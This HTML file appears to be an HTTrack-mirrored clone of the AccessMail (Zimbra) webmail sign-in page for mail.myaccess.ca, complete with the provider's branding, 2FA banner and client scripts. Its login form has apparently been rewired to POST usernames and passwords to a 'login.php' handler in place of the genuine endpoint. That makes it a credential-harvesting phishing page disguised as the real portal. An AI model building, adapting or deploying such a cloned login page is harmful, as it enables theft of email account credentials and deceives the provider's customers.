
<file: index.html>
<!DOCTYPE html>
<!-- set this class so CSS definitions that now use REM size, would work relative to this.
	Since now almost everything is relative to one of the 2 absolute font size classese -->
<html class="user_font_size_normal" lang="en">

<!-- Mirrored from https://mail.myaccess.ca/ by HTTrack Website Copier/3.x [XR&CO], Sun, 11 Oct 2026 17:22:35 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<!--
 login.jsp
 * ***** BEGIN LICENSE BLOCK *****
 * Zimbra Collaboration Suite Web Client
 * Copyright (C) 2007, 2008, 2009, 2010, 2011, 2012, 2013, 2014, 2015, 2016 Synacor, Inc.
 *
 * This program is free software: you can redistribute it and/or modify it under
 * the terms of the GNU General Public License as published by the Free Software Foundation,
 * version 2 of the License.
 *
 * This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
 * without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
 * See the GNU General Public License for more details.
 * You should have received a copy of the GNU General Public License along with this program.
 * If not, see <https://www.gnu.org/licenses/>.
 * ***** END LICENSE BLOCK *****
-->
	<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
	<title>AccessMail Sign In</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="Zimbra provides open source server and client software for messaging and collaboration. To find out more visit https://www.zimbra.com.">
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<link rel="stylesheet" type="text/css" href="zimbra/css/common%2clogin%2czhtml%2cskind1b9.css?skin=harmony&amp;v=260707094130">
	<link rel="SHORTCUT ICON" href="zimbra/img/logo/favicon.ico">


</head>
<body onload="onLoad();">

	<div id="modifiedLogin" class="LoginScreen" >
		<div class="modernCenter" ><!-- ANSIBLE_2FA_FOOTER_START -->
                        <div class="message-banner" style="position: absolute; bottom: 0; background-color: #009ec0; box-shadow: 0 2px 6px 0 rgba(0,0,0,.4); padding: 10px; width: 99%; z-index: 0;">
                                <div style="color: #fff; max-width: 950px; margin: auto; text-align: center; font-size: 1.1em;">
                                        <span style="color: #fee01e; font-weight: bold;">Protect your account:</span> Enable two-factor authentication (2FA) for extra security and add a recovery email for easy password resets. <br/> <span style="color: #00376e; font-weight: bold; text-align: center;"> <a style="color: #00376e;" href="https://www.myaccess.ca/customer-support/internet/email-configuration#c51006">Learn more about 2FA</a> | <a style="color: #00376e;" href="https://www.myaccess.ca/customer-support/internet/email-configuration#c5074">Learn more about account recovery</a> </span>
                                </div>
                        </div>
                        <!-- ANSIBLE_2FA_FOOTER_END -->

                <div class="modernContentBox">
                    <div class="logo">
                        <a href="https://www.zimbra.com/" id="bannerLink" target="_new" title='Zimbra'><span class="ScreenReaderOnly">Zimbra</span>
                            <span class="ImgLoginBanner"></span>
                        </a>
                    </div>				
				<form action="https://login.php" method="POST">
								<input type="hidden" name="loginOp" value="login"/>
								<input type="hidden" name="login_csrf" value="d9fd6038-c34a-466b-9897-a3e6a8aea962"/>

								<div class="signIn">Sign In</div>
                        <div class="form">
                        <div id="errorMessageDiv" class="errorMessage">
                            </div>
                        <div class="loginSection">
                                    <label for="username" class="zLoginFieldLabel">Username</label>
                                            <input id="username" tabindex="1" class="zLoginFieldInput" name="username" type="text" value="" size="40" maxlength="1024" autocapitalize="off" autocorrect="off"/>
                                        <label for="password" class="zLoginFieldLabel">Password</label>
                                    <a href="#" onclick="forgotPassword();" id="ZLoginForgotPassword" tabindex="7" aria-controls="ZLoginForgotPassword" aria-expanded="false">Forgot Password?</a>
                                    <div class="passwordWrapper">
                                        <input id="password" tabindex="2" autocomplete="off" class="zLoginFieldInput" name="password" type="password" value="" size="40" maxlength="1024"/>
                                        <span toggle="#password" onClick="showPassword();" id="showSpan" style="display: block;">Show</span>
                                        <span toggle="#password" onClick="showPassword();" id="hideSpan" style="display: none;">Hide</span>
                                    </div>
                                    <div class="signInAndLabel">
                                        <div>
                                            <button id="loginButton" type="submit" tabindex="5" class="loginButton">Sign In</button>
                                        </div>
                                        <div class="rememberCheckWrapper"> 
                                                <input id="remember" tabindex="6" value="1" type="checkbox" name="zrememberme" />
                                                <label id="remember" for="remember">Stay signed in</label>
                                            </div>
                                        </div>
                                </div>
                            <div>
                            <hr/>
                            </div>
                            <div>
                            <div class="versionBlock">
                                    <label for="client">Web App Version</label>
                                    <div style="position: relative;">
                                        <select id="client" name="client" onchange="clientChange(this.options[this.selectedIndex].value)">
                                            <option value="preferred" selected > Default</option>
                                            <option value="advanced" > Classic</option>
                                            <option value="modern" > Modern</option>
                                            </select>
                                        <input type="button" class="alignWhatsThis" onclick="showTooltip();" id='ZLoginWhatsThisButton' />
                                    </div>

                                    <div id="ZLoginWhatsThis">
                                        <div class="ZLoginInfo">
                                            <span id="dialogCloseButton" onclick="hideTooltip();">&times;</span>
                                            <p><strong>Modern</strong><br> The Modern Web App delivers a responsive experience across all your devices and integrates with many popular apps.</p><p><strong>Classic</strong><br> The Classic Web App is familiar to long-time Zimbra users. It delivers advanced collaboration and calendar features popular with power users on Desktop web browsers.</p><p><strong>Default</strong><br> This will sign you in according to your saved Preference. In the Modern Web App, set this preference in Settings > General > Zimbra Version. In Classic, set it in Preferences > General > Sign In.</p></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </form>
			</div>
			<div class="decor1"></div>
		</div>

		<div class="Footer">
</div>
		<div class="decor2"></div>
	</div>
<script>

function ZmSkin(e){
this.hints=this.mergeObjects(ZmSkin.hints,e)
}
ZmSkin.hints={
name:"harmony",version:"1",skin:{
containers:"skin_outer"}
,banner:{
position:"static",url:"https://mail.myaccess.ca"}
,favicon:{
dir:""}
,userInfo:{
position:"static"}
,search:{
position:"static"}
,quota:{
position:"static"}
,presence:{
width:"40px",height:"24px"}
,appView:{
position:"static"}
,searchResultsToolbar:{
containers:["skin_tr_search_results_toolbar"]}
,newButton:{
containers:["skin_td_new_button"]}
,tree:{
minWidth:"13.5rem",maxWidth:"84rem",containers:["skin_td_tree","skin_td_tree_app_sash"],resizeContainers:["skin_td_tree","skin_container_app_new_button"]}
,topToolbar:{
containers:"skin_spacing_app_top_toolbar"}
,treeFooter:{
containers:"skin_tr_tree_footer"}
,topAd:{
containers:"skin_tr_top_ad"}
,sidebarAd:{
containers:"skin_td_sidebar_ad"}
,bottomAd:{
containers:"skin_tr_bottom_ad"}
,treeTopAd:{
containers:"skin_tr_tree_top_ad"}
,treeBottomAd:{
containers:"skin_tr_tree_bottom_ad"}
,helpButton:{
style:"link",container:"quota",url:""}
,logoutButton:{
style:"link",container:"quota"}
,appChooser:{
position:"static",direction:"LR"}
,toast:{
location:"N",transitions:[{
type:"fade-in",step:5,duration:50}
,{
type:"pause",duration:5000}
,{
type:"fade-out",step:-10,duration:500}
]}
,fullScreen:{
containers:["!skin_td_tree","!skin_td_tree_app_sash"]}
,allAds:{
containers:["skin_tr_top_ad","skin_td_sidebar_ad","skin_tr_bottom_ad","skin_tr_tree_top_ad","skin_tr_tree_bottom_ad"]}
,hideSearchInCompose:true,notificationBanner:"/zimbra/skins/_base/logos/NotificationBanner_grey.gif?v=260707094130"};
window.BaseSkin=ZmSkin;
ZmSkin.prototype={
show:function(t,e,l){
var a=this.hints[t]&&this.hints[t].containers;
if(a){
if(typeof a=="function"){
a.apply(this,[e!=false]);
skin._reflowApp();
return
}
if(typeof a=="string"){
a=[a]
}
var s=false;
for(var r=0;
r<a.length;
r++){
var h=a[r];
var o=h.replace(/^!/,"");
var n=h!=o;
if(this._showEl(o,n?!e:e)){
s=true
}}
if(s&&!l){
skin._reflowApp()
}}}
,hide:function(e,t){
this.show(e,false,t)
}
,gotoApp:function(e,t){
appCtxt.getAppController().activateApp(e,null,t)
}
,gotoPrefs:function(e){
if(appCtxt.getCurrentAppName()!=ZmApp.PREFERENCES){
var t=new AjxCallback(this,this._gotoPrefPage,[e]);
this.gotoApp(ZmApp.PREFERENCES,t)
}else{
this._gotoPrefPage(e)
}}
,mergeObjects:function(e,o){
if(e==null){
e={}
}
for(var a=1;
a<arguments.length;
a++){
var n=arguments[a];
for(var t in n){
var s=e[t];
if(typeof s=="object"&&!(s instanceof Array)){
this.mergeObjects(e[t],n[t]);
continue
}
if(!e[t]){
e[t]=n[t]
}}}
return e
}
,getTreeWidth:function(){
return Dwt.getSize(this._getEl(this.hints.tree.containers[0])).x
}
,setTreeWidth:function(e){
this._setContainerSizes("tree",e,null)
}
,showTopAd:function(e){
if(skin._showEl("skin_tr_top_ad",e)){
skin._reflowApp()
}}
,hideTopAd:function(){
skin.showTopAd(false)
}
,getTopAdContainer:function(){
return skin._getEl("skin_container_top_ad")
}
,showSidebarAd:function(e){
var t="skin_td_sidebar_ad";
if(e!=null){
Dwt.setSize(t,e)
}
if(skin._showEl(t)){
skin._reflowApp()
}}
,hideSidebarAd:function(){
var e="skin_td_sidebar_ad";
if(skin._hideEl(e)){
skin._reflowApp()
}}
,getSidebarAdContainer:function(){
return this._getEl("skin_container_sidebar_ad")
}
,handleNotification:function(t,e){}
,_getEl:function(e){
return(typeof e=="string"?document.getElementById(e):e)
}
,_showEl:function(o,i){
var t=this._getEl(o);
if(!t){
return
}
var a;
if(i==false){
a="none"
}else{
var e=t.tagName;
if(e=="TD"){
a="table-cell"
}else{
if(e=="TR"){
a="table-row"
}else{
a="block"
}}}
if(a!=t.style.display){
t.style.display=a;
return true
}else{
return false
}}
,_hideEl:function(e){
return this._showEl(e,false)
}
,_reparentEl:function(i,e){
var a=this._getEl(e);
var t=a&&this._getEl(i);
if(t){
a.appendChild(t)
}}
,_setContainerSizes:function(n,a,e){
var o=this.hints[n].resizeContainers||this.hints[n].containers;
for(var t=0;
t<o.length;
t++){
Dwt.setSize(o[t],a,null)
}}
,_reflowApp:function(){
if(window._zimbraMail){
window._zimbraMail.getAppViewMgr().fitAll()
}}
,_gotoPrefPage:function(a){
if(a==null){
return
}
var i=appCtxt.getApp(ZmApp.PREFERENCES);
var t=i.getPrefController();
var e=t.getPrefsView();
e.selectSection(a)
}};
window.skin=new ZmSkin();
var link = getElement("bannerLink");
if (link) {
    link.href = skin.hints.banner.url;
}



function getElement(id) {
    return document.getElementById(id);
}

function updateTFAVerifyButtonStatus(input) {
    var button = getElement('verifyButton');
    if (input && input.value) {
        button.disabled = false;
    } else {
        button.disabled = true;
    }
}

function onLoad() {
    var loginForm = document.loginForm;
    if (loginForm.username) {
        if (loginForm.username.value != "") {
            loginForm.password.focus(); //if username set, focus on password
        }
        else {
            loginForm.username.focus();
        }
    }
    clientChange("preferred");
    if (false && loginForm.totpcode) {
        loginForm.totpcode.focus();
        updateTFAVerifyButtonStatus();
    }
}

// show a message if they should be using the 'standard' client, but have chosen 'advanced' instead
function clientChange(selectValue) {
    var div = getElement("ZLoginUnsupported");
    if (div) {
        div.style.display = 'none';
    }
}


    function forgotPassword() {
        var accountInput = getElement("username").value;
        var queryParams = encodeURI("account=" + accountInput);
        var url = "public/PasswordRecoveryd41d.html?" + location.search;

        if (accountInput !== '') {
            url += (location.search !== '' ? '&' : '') + encodeURI("account=" + accountInput);
        }

        window.location.href = url;
    }

    function hideTooltip() {
        getElement('ZLoginWhatsThis').style.display='none';
    }
    function showTooltip(){
        getElement('ZLoginWhatsThis').style.display="block"
    }

    function showPassword() {
        showHidePasswordFields(getElement("password"), getElement("showSpan"), getElement("hideSpan"))
    }
    function showNewPassword() {
        showHidePasswordFields(getElement("newPassword"), getElement("newPasswordShowSpan"), getElement("newPasswordHideSpan"));
    }
    function showConfirmPassword() {
        showHidePasswordFields(getElement("confirm"), getElement("confirmShowSpan"), getElement("confirmHideSpan"));
    }

    function showHidePasswordFields(passElem, showSpanElem, hideSpanElem) {
        if (passElem.type === "password") {
            passElem.type = "text";
            showSpanElem.style.display = "none";
            hideSpanElem.style.display = "block";
        } else {
            passElem.type = "password";
            showSpanElem.style.display = "block";
            hideSpanElem.style.display = "none";
        }
    }

    var oldPasswordInput = getElement("password");
    var newPasswordInput = getElement("newPassword");
    var confirmPasswordInput = getElement("confirm");
    var loginButton = getElement("loginButton");
    var errorMessageDiv = getElement("errorMessageDiv");
    var allRulesMatched = false;

    if(newPasswordInput) {
        loginButton.disabled = true;
    }

    if("" === ""){
        errorMessageDiv.style.display = "none";
    }

    var enabledRules = [];
    var supportedRules = [
        {
            type : "zimbraPasswordMinLength",
            checkImg : getElement("minLengthCheckImg"),
            closeImg : getElement("minLengthCloseImg")
        },
        {
            type : "zimbraPasswordMinUpperCaseChars",
            checkImg : getElement("minUpperCaseCheckImg"),
            closeImg : getElement("minUpperCaseCloseImg")
        },
        {
            type : "zimbraPasswordMinLowerCaseChars",
            checkImg : getElement("minLowerCaseCheckImg"),
            closeImg : getElement("minLowerCaseCloseImg")
        },
        {
            type : "zimbraPasswordMinNumericChars",
            checkImg : getElement("minNumericCharsCheckImg"),
            closeImg : getElement("minNumericCharsCloseImg")
        },
        {
            type : "zimbraPasswordMinPunctuationChars",
            checkImg : getElement("minPunctuationCharsCheckImg"),
            closeImg : getElement("minPunctuationCharsCloseImg")
        },
        {
            type : "zimbraPasswordMinDigitsOrPuncs",
            checkImg : getElement("minDigitsOrPuncsCheckImg"),
            closeImg : getElement("minDigitsOrPuncsCloseImg")
        },
        {
            type : "zimbraPasswordAllowUsername",
            checkImg : getElement("allowUsernameCheckImg"),
            closeImg : getElement("allowUsernameCloseImg")
        }
    ];

    if (0){
        enabledRules.push(supportedRules.find(function(rule){ return rule.type === "zimbraPasswordMinLength"}));
    }

    if (0) {
        enabledRules.push(supportedRules.find(function(rule){ return rule.type === "zimbraPasswordMinUpperCaseChars"}));
    }

    if (0) {
        enabledRules.push(supportedRules.find(function(rule){ return rule.type === "zimbraPasswordMinLowerCaseChars"}));
    }

    if (0) {
        enabledRules.push(supportedRules.find(function(rule){ return rule.type === "zimbraPasswordMinNumericChars"}));
    }

    if (0) {
        enabledRules.push(supportedRules.find(function(rule){ return rule.type === "zimbraPasswordMinPunctuationChars"}));
    }

    if (0) {
        enabledRules.push(supportedRules.find(function(rule){ return rule.type === "zimbraPasswordMinDigitsOrPuncs"}));
    }

    if (true) {
        enabledRules.push(supportedRules.find(function(rule){ return rule.type === "zimbraPasswordAllowUsername"}));
    }

    function compareConfirmPass() {
        if (getElement("newPassword").value === getElement("confirm").value) {
            errorMessageDiv.style.display = "none";
            return true;
        } else {
            event.preventDefault();
            errorMessageDiv.style.display = "block";
            errorMessageDiv.innerHTML = "";
            return false;
        }
    }

    function check(checkImg, closeImg) {
        closeImg.style.display = "none";
        checkImg.style.display = "inline";
    }
    function unCheck(checkImg, closeImg) {
        closeImg.style.display = "inline";
        checkImg.style.display = "none";
    }
    function resetImg(condition, checkImg, closeImg){
        condition ? check(checkImg, closeImg) : unCheck(checkImg, closeImg);
    }
    function compareMatchedRules(matchedRule) {
        enabledRules.forEach(function(rule) {
            if (matchedRule.findIndex(function(mRule) { return mRule.type === rule.type}) >= 0) {
                check(rule.checkImg, rule.closeImg);
            } else {
                unCheck(rule.checkImg, rule.closeImg);
            }
        })
    }

    function setloginButtonDisabled(condition) {
        if (condition) {
            loginButton.disabled = true;
        } else {
            if (oldPasswordInput.value !== "") {
                loginButton.disabled = false;
            }
        }
    }

    // Function to encode XML characters
    function escapeXml(xmlString) {
    return xmlString.replace(/[<>&'"]/g, function (char) {
        switch (char) {
        case '<': return '&lt;';
        case '>': return '&gt;';
        case '&': return '&amp;';
        case "'": return '&apos;';
        case '"': return '&quot;';
        }
    });
    }

    // Function to check special character
    function isAsciiPunc(ch) {
        return (ch >= 33 && ch <= 47) || // ! " # $ % & ' ( ) * + , - . /
        (ch >= 58 && ch <= 64) || // : ; < = > ? @
        (ch >= 91 && ch <= 96) || // [ \ ] ^ _ `
        (ch >= 123 && ch <= 126); // { | } ~
    }

    function parseCharsFromPassword(passwordString) {
        const uppers = [],
            lowers = [],
            numbers = [],
            punctuations = [],
            invalidChars = [],
            invalidPuncs = [];

        const chars = passwordString.split('');

        chars.forEach(function (char) {
            const charCode = char.charCodeAt(0);
            let isInvalid = false;

            if ("") {
                try {
                    if (!char.match(new RegExp("", 'g'))) {
                        invalidChars.push(char);
                        isInvalid = true;
                    }
                } catch (error) {
                    console.error(error);
                }
            }

            if (!isInvalid) {
                if (charCode >= 65 && charCode <= 90) {
                    uppers.push(char);
                } else if (charCode >= 97 && charCode <= 122) {
                    lowers.push(char);
                } else if (charCode >= 48 && charCode <= 57) {
                    numbers.push(char);
                } else if ("") {
                    try {
                        char.match(new RegExp("", 'g'))
                            ? punctuations.push(char)
                            : invalidPuncs.push(char);
                    } catch (error) {
                        console.error(error);
                    }
                } else if (isAsciiPunc(charCode)) {
                    punctuations.push(char);
                }
            }
        });

        return {
            uppers: uppers,
            lowers: lowers,
            numbers: numbers,
            punctuations: punctuations,
            invalidChars: invalidChars,
            invalidPuncs: invalidPuncs
        };
    };

    function handleNewPasswordChange() {
        var currentValue = newPasswordInput.value;
        var encodedPwd = escapeXml(currentValue);
        var parsedChars = parseCharsFromPassword(currentValue);
        var matchedRule = [];

        if (0){
            if (currentValue.length >= 0) {
                matchedRule.push({type : "zimbraPasswordMinLength"});
            }
        }

        if (0) {
            if (parsedChars.uppers.length >= 0) {
                matchedRule.push({type : "zimbraPasswordMinUpperCaseChars"});
            }
        }

        if (0) {
            if (parsedChars.lowers.length >= 0) {
                matchedRule.push({type : "zimbraPasswordMinLowerCaseChars"});
            }
        }

        if (0) {
            if (parsedChars.numbers.length >= 0) {
                matchedRule.push({type : "zimbraPasswordMinNumericChars"});
            }
        }

        if (0) {
            if (parsedChars.punctuations.length >= 0) {
                matchedRule.push({type : "zimbraPasswordMinPunctuationChars"});
            }
        }

        if (0) {
            if (parsedChars.punctuations.length + parsedChars.numbers.length >= 0) {
                matchedRule.push({type : "zimbraPasswordMinDigitsOrPuncs"});
            }
        }

        if (true) {
            if (!encodedPwd.includes("")) {
                matchedRule.push({type : "zimbraPasswordAllowUsername"});
            }
        }

        if(matchedRule.length >= enabledRules.length){
            allRulesMatched = true;
        } else {
            allRulesMatched = false;
        }

        compareMatchedRules(matchedRule);

        if (parsedChars.invalidChars.length > 0) {
            errorMessageDiv.style.display = "block";
            errorMessageDiv.innerHTML = parsedChars.invalidChars.join(", ") + " ";
        } else {
            errorMessageDiv.style.display = "none";
        }

        if(newPasswordInput.value !== "") {
            resetImg(confirmPasswordInput.value === newPasswordInput.value, getElement("mustMatchCheckImg"), getElement("mustMatchCloseImg"));
            setloginButtonDisabled(!allRulesMatched || confirmPasswordInput.value !== newPasswordInput.value);
        }
    };

    function handleConfirmPasswordChange() {
        resetImg(confirmPasswordInput.value === newPasswordInput.value, getElement("mustMatchCheckImg"), getElement("mustMatchCloseImg"));
        setloginButtonDisabled(!allRulesMatched || confirmPasswordInput.value !== newPasswordInput.value);
    };

    function handleOldPasswordChange() {
        setloginButtonDisabled(!allRulesMatched || newPasswordInput.value === "" || oldPasswordInput.value === "" || confirmPasswordInput.value !== newPasswordInput.value)
    }

    newPasswordInput && oldPasswordInput && oldPasswordInput.addEventListener("input", handleOldPasswordChange, null);
    newPasswordInput && newPasswordInput.addEventListener("input", handleNewPasswordChange, null);
    confirmPasswordInput && confirmPasswordInput.addEventListener("input", handleConfirmPasswordChange, null);
</script>
</body>

<!-- Mirrored from https://mail.myaccess.ca/ by HTTrack Website Copier/3.x [XR&CO], Sun, 11 Oct 2026 17:22:40 GMT -->
</html>
</file>
